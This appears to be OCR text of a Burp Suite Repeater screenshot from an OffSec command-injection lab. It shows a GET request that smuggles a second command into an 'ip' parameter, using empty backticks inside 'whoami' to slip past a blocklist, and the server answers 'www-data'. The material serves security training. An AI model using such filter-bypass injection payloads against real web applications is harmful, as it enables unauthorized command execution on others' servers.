 Web 200 ×
1 2 3 4
192.168.49.98
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://ci-sandbox HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /php/blocklisted.php?ip=127.0.0.1;who``ami HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Blocklisted Strings Bypas$()s.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 100ms
rtt min/avg/max/mdev = 0.024/0.034/0.050/0.011 ms
www-data
OFFENSIVE®
security
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
OFFENSIVE
security
1,821 bytes | 4,341 millis